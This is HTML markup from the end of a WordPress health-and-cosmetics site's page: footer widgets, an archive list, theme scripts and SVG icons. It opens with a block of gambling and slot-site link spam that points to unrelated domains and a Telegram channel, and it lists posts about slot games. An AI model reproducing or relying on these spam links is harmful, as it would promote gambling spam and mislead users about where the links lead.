rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Link tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Login logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a  href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Link royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Link tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">login monata189</a> <br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Daftar momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Daftar tekno189</a> <br> <a href="https://charitablecrusaders.org/">daplay88</a>
</div></aside><!-- #secondary -->
        </div><!-- End .row -->
    </div><!-- End .container -->

 </div><!-- #content -->

        <footer id="footer" class="site-footer footer-inverse" role="contentinfo">
            <div id="footer-inner">
                <div class="container">
                    <div class="row">

 
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" class="col-md-4 col-sm-12 bfast-footer-widget" id="sidebar-widgets-area-1" aria-label="Widgets Area 1">
                                    <div id="text-5" class="widget widget_text"><h3 class="title-border title-bg-line"><span>About Us<span class="line"></span></span></h3>			<div class="textwidget"><p>We have top quality of products and cosmetics which people have to use in their daily life. We always check the cosmetics which didn’t have any side effect on any type of skin. Everyone is facing some kind of problem with their skin. These problems are happening due to change in environment. We have solution for all types of skin problems and helping them to resolve it soon. Our products are giving very effective and fast results to all types of skin. We use natural items which are useful for our skin and didn’t give side effect. We have all safe products which are also give good results to sensitive skin. People have to check all our products and also have to check ingredients provide by us. We have full details about everything related skin. We know which type of cosmetics is useful for your skin. We helped many people by giving our services. We are always available to help people in their difficult time. People have to feel embarrassing when they have any skin problem and it is very much difficult to face people when you have any problem in your face skin.</p>
</div>
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 2">
                                    <div id="tpcrn-cat-posts-widget-5" class="widget bfastmag_themepacific_recent_category_widget"><h3 class="title-border title-bg-line"><span> 				<a href=""> Category Post</a>
			<span class="line"></span></span></h3> 	
 <div class="popular-rec">
  
 <!-- Begin category posts -->
				<ul class="sb-tabs-wrap">
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" rel="bookmark" title="The World of Slots: History, Evolution, and Modern Phenomena"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="The World of Slots: History, Evolution, and Modern Phenomena" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" title="The World of Slots: History, Evolution, and Modern Phenomena" rel="bookmark">The World of Slots: History, Evolution, and Modern Phenomena</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 29, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark" title="Slot Games: Spinning into Entertainment and Excitement"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: Spinning into Entertainment and Excitement" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" title="Slot Games: Spinning into Entertainment and Excitement" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 29, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark" title="Small Payments: The Unsung Hero of the Digital Economy"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Small Payments: The Unsung Hero of the Digital Economy" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" title="Small Payments: The Unsung Hero of the Digital Economy" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark" title="Slot Games: The Ever-Spinning World of Chance and Fun"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: The Ever-Spinning World of Chance and Fun" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" title="Slot Games: The Ever-Spinning World of Chance and Fun" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
									</ul>
 			<!-- End category posts -->
 
		 </div>
		<!-- End  container -->
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 3">
                                    <div id="archives-8" class="widget widget_archive"><h3 class="title-border title-bg-line"><span>Archives<span class="line"></span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-8">Archives</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://healthandexercisetips.com/2026/01/'> January 2026 </option>
	<option value='https://healthandexercisetips.com/2025/12/'> December 2025 </option>
	<option value='https://healthandexercisetips.com/2025/11/'> November 2025 </option>
	<option value='https://healthandexercisetips.com/2025/10/'> October 2025 </option>
	<option value='https://healthandexercisetips.com/2025/09/'> September 2025 </option>
	<option value='https://healthandexercisetips.com/2025/08/'> August 2025 </option>
	<option value='https://healthandexercisetips.com/2025/07/'> July 2025 </option>
	<option value='https://healthandexercisetips.com/2025/06/'> June 2025 </option>
	<option value='https://healthandexercisetips.com/2025/05/'> May 2025 </option>
	<option value='https://healthandexercisetips.com/2025/04/'> April 2025 </option>
	<option value='https://healthandexercisetips.com/2025/03/'> March 2025 </option>
	<option value='https://healthandexercisetips.com/2025/02/'> February 2025 </option>
	<option value='https://healthandexercisetips.com/2025/01/'> January 2025 </option>
	<option value='https://healthandexercisetips.com/2024/12/'> December 2024 </option>
	<option value='https://healthandexercisetips.com/2024/11/'> November 2024 </option>
	<option value='https://healthandexercisetips.com/2024/10/'> October 2024 </option>
	<option value='https://healthandexercisetips.com/2024/09/'> September 2024 </option>
	<option value='https://healthandexercisetips.com/2024/08/'> August 2024 </option>
	<option value='https://healthandexercisetips.com/2024/07/'> July 2024 </option>
	<option value='https://healthandexercisetips.com/2024/06/'> June 2024 </option>
	<option value='https://healthandexercisetips.com/2024/05/'> May 2024 </option>
	<option value='https://healthandexercisetips.com/2024/04/'> April 2024 </option>
	<option value='https://healthandexercisetips.com/2024/03/'> March 2024 </option>
	<option value='https://healthandexercisetips.com/2024/02/'> February 2024 </option>
	<option value='https://healthandexercisetips.com/2024/01/'> January 2024 </option>
	<option value='https://healthandexercisetips.com/2023/12/'> December 2023 </option>
	<option value='https://healthandexercisetips.com/2023/11/'> November 2023 </option>
	<option value='https://healthandexercisetips.com/2023/10/'> October 2023 </option>
	<option value='https://healthandexercisetips.com/2023/09/'> September 2023 </option>
	<option value='https://healthandexercisetips.com/2023/08/'> August 2023 </option>
	<option value='https://healthandexercisetips.com/2023/07/'> July 2023 </option>
	<option value='https://healthandexercisetips.com/2023/06/'> June 2023 </option>
	<option value='https://healthandexercisetips.com/2023/05/'> May 2023 </option>
	<option value='https://healthandexercisetips.com/2023/04/'> April 2023 </option>
	<option value='https://healthandexercisetips.com/2023/03/'> March 2023 </option>
	<option value='https://healthandexercisetips.com/2023/02/'> February 2023 </option>
	<option value='https://healthandexercisetips.com/2023/01/'> January 2023 </option>
	<option value='https://healthandexercisetips.com/2022/12/'> December 2022 </option>
	<option value='https://healthandexercisetips.com/2022/11/'> November 2022 </option>
	<option value='https://healthandexercisetips.com/2022/09/'> September 2022 </option>
	<option value='https://healthandexercisetips.com/2022/08/'> August 2022 </option>
	<option value='https://healthandexercisetips.com/2022/07/'> July 2022 </option>
	<option value='https://healthandexercisetips.com/2022/06/'> June 2022 </option>
	<option value='https://healthandexercisetips.com/2022/05/'> May 2022 </option>
	<option value='https://healthandexercisetips.com/2022/04/'> April 2022 </option>
	<option value='https://healthandexercisetips.com/2022/03/'> March 2022 </option>
	<option value='https://healthandexercisetips.com/2022/02/'> February 2022 </option>
	<option value='https://healthandexercisetips.com/2022/01/'> January 2022 </option>
	<option value='https://healthandexercisetips.com/2021/12/'> December 2021 </option>
	<option value='https://healthandexercisetips.com/2021/11/'> November 2021 </option>
	<option value='https://healthandexercisetips.com/2021/10/'> October 2021 </option>
	<option value='https://healthandexercisetips.com/2021/09/'> September 2021 </option>
	<option value='https://healthandexercisetips.com/2021/08/'> August 2021 </option>
	<option value='https://healthandexercisetips.com/2021/07/'> July 2021 </option>
	<option value='https://healthandexercisetips.com/2021/06/'> June 2021 </option>
	<option value='https://healthandexercisetips.com/2021/03/'> March 2021 </option>
	<option value='https://healthandexercisetips.com/2021/02/'> February 2021 </option>
	<option value='https://healthandexercisetips.com/2021/01/'> January 2021 </option>
	<option value='https://healthandexercisetips.com/2020/12/'> December 2020 </option>
	<option value='https://healthandexercisetips.com/2020/11/'> November 2020 </option>
	<option value='https://healthandexercisetips.com/2020/10/'> October 2020 </option>
	<option value='https://healthandexercisetips.com/2020/09/'> September 2020 </option>
	<option value='https://healthandexercisetips.com/2020/08/'> August 2020 </option>
	<option value='https://healthandexercisetips.com/2020/02/'> February 2020 </option>
	<option value='https://healthandexercisetips.com/2019/11/'> November 2019 </option>
	<option value='https://healthandexercisetips.com/2019/10/'> October 2019 </option>
	<option value='https://healthandexercisetips.com/2018/04/'> April 2018 </option>
	<option value='https://healthandexercisetips.com/2018/03/'> March 2018 </option>
	<option value='https://healthandexercisetips.com/2018/02/'> February 2018 </option>
	<option value='https://healthandexercisetips.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-8" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697bff3817aae">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697bff3817aae"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
</div>                                </div>
                        
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-inner -->
<div id="footer-bottom" class="no-bg">
        <div class="container">
              <div class="bfastmag-footer-container">
    <div class="col-md-6 col-md-push-6 bfastmag-footer-menu">
        <div class="menu-footer-menu-container"><ul class="footer-menu" id="menu-footer-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="http://healthandexercisetips.com">Home</a></li>
</ul></div>    </div><!-- End .col-md-6 -->
    <div class="col-md-6 col-md-pull-6 poweredby">
         Health &amp; Exercise Tips &copy;   2026  - Designed By <a href="https://themepacific.com/bfastmag/" title="Free bfast News Magazine WordPress Theme">BfastMag</a> Powered by <a href="https://wordpress.org/">WordPress</a>    </div><!-- End .col-md-6 -->
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-bottom -->
        </footer><!-- End #footer -->
        </div><!-- #page -->
</div><!-- End #wrapper -->

	  
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bfastmag-child\/*","\/wp-content\/themes\/bfastmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" id="bfastmag-global-all-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
var stickyMenu = {"disable_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1" id="bfastmag-global-all-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/owl.carousel.min.js?ver=2.0.0" id="bfastmag-owl-carousel-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
